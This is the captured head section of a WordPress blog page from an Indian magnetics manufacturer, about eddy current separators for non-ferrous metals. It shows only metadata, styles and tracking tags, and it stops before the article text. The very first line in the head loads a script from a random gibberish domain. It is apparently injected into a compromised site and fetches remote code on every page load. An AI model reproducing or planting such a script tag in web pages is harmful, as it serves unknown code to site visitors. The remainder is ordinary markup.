

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/
body_size: 30020
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<!-- head -->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88178729-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="shortcut icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon.png" />	
<link rel="apple-touch-icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon-Big.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:true,disableMobile:true,title:true,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Eddy Current Separator - How To Effectively Separate Non-Ferrous Metals?</title>
	<meta name="description" content="Know all about how Eddy Current Separator effectively separates the non-ferrous metals &amp; discover the various advantages &amp; applications of the device." />
	<link rel="canonical" href="https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eddy Current Separator - How To Effectively Separate Non-Ferrous Metals?" />
	<meta property="og:description" content="Know all about how Eddy Current Separator effectively separates the non-ferrous metals &amp; discover the various advantages &amp; applications of the device." />
	<meta property="og:url" content="https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/" />
	<meta property="og:site_name" content="Jaykrishna Magnetics Pvt. Ltd." />
	<meta property="article:published_time" content="2022-05-27T11:23:36+00:00" />
	<meta property="article:modified_time" content="2024-05-07T06:47:15+00:00" />
	<meta property="og:image" content="https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022.jpg" />
	<meta name="author" content="Jay Maniar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Eddy Current Separator - How To Effectively Separate Non-Ferrous Metals?" />
	<meta name="twitter:description" content="Know all about how Eddy Current Separator effectively separates the non-ferrous metals &amp; discover the various advantages &amp; applications of the device." />
	<meta name="twitter:image" content="https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jay Maniar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/#article","isPartOf":{"@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/"},"author":{"name":"Jay Maniar","@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059"},"headline":"Eddy Current Separator &#8211; How To Effectively Separate Non-Ferrous Metals?","datePublished":"2022-05-27T11:23:36+00:00","dateModified":"2024-05-07T06:47:15+00:00","mainEntityOfPage":{"@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/"},"wordCount":717,"commentCount":0,"image":{"@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/#primaryimage"},"thumbnailUrl":"https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022.jpg","keywords":["eddy current non ferrous separator","Eddy Current Separator","eddy current separator manufacturers"],"articleSection":["Magnetic Separator"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/#respond"]}]},{"@type":"WebPage","@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/","url":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/","name":"Eddy Current Separator - How To Effectively Separate Non-Ferrous Metals?","isPartOf":{"@id":"https://www.jkmagnetic.com/#website"},"primaryImageOfPage":{"@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/#primaryimage"},"image":{"@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/#primaryimage"},"thumbnailUrl":"https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022.jpg","datePublished":"2022-05-27T11:23:36+00:00","dateModified":"2024-05-07T06:47:15+00:00","author":{"@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059"},"description":"Know all about how Eddy Current Separator effectively separates the non-ferrous metals & discover the various advantages & applications of the device.","breadcrumb":{"@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/#primaryimage","url":"https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022.jpg","contentUrl":"https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022.jpg","width":750,"height":400,"caption":"non-ferrous-metal-separation-jkmagnetic"},{"@type":"BreadcrumbList","@id":"https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jkmagnetic.com/"},{"@type":"ListItem","position":2,"name":"Blog &amp; News","item":"https://www.jkmagnetic.com/news/"},{"@type":"ListItem","position":3,"name":"Eddy Current Separator &#8211; How To Effectively Separate Non-Ferrous Metals?"}]},{"@type":"WebSite","@id":"https://www.jkmagnetic.com/#website","url":"https://www.jkmagnetic.com/","name":"Jaykrishna Magnetics Pvt. Ltd.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jkmagnetic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059","name":"Jay Maniar","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.jkmagnetic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5aa8511df2135465863f5f059d0ba5834940d07b29c6bd631f350f1a526cd83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5aa8511df2135465863f5f059d0ba5834940d07b29c6bd631f350f1a526cd83?s=96&d=mm&r=g","caption":"Jay Maniar"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Feed" href="https://www.jkmagnetic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Comments Feed" href="https://www.jkmagnetic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Eddy Current Separator &#8211; How To Effectively Separate Non-Ferrous Metals? Comments Feed" href="https://www.jkmagnetic.com/how-effectively-eddy-current-separator-separate-non-ferrous-metals/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jkmagnetic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkmagnetic.com%2Fhow-effectively-eddy-current-separator-separate-non-ferrous-metals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jkmagnetic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkmagnetic.com%2Fhow-effectively-eddy-current-separator-separate-non-ferrous-metals%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/base.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/layout.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/shortcodes.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/ui/jquery.ui.all.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/prettyPhoto/prettyPhoto.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/css/jplayer.blue.monday.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/responsive.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C700&#038;ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.jkmagnetic.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jkmagnetic.com/wp-includes/css/dashicons.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1748592439' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jkmagnetic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jkmagnetic.com/wp-json/wp/v2/posts/16625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jkmagnetic.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.jkmagnetic.com/?p=16625' />
<!-- Google Local Code -->
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Jaykrishna Magnetics Pvt. Ltd.",
  "url" : "https://www.jkmagnetic.com/",
  "sameAs" : [ "https://www.facebook.com/Jkmagnetics",
    "https://twitter.com/Jkmagnetics",
    "https://www.youtube.com/channel/UC07SC9ZSGbgvGY0Gl0KP8aA",
    "https://www.instagram.com/jkmagnetics",
    "https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."] 
}
</script>

<meta name="facebook-domain-verification" content="3ba29sslqr153y7u22klkerd230zvk" />

<meta name="p:domain_verify" content="b8eb4f9ce89fc279556f5af9a400b1a8"/>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "od9ur14tfg");
		</script>
		<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
#Subheader{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_header_bgd.jpg);background-repeat:repeat;background-position:center}
#Footer{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
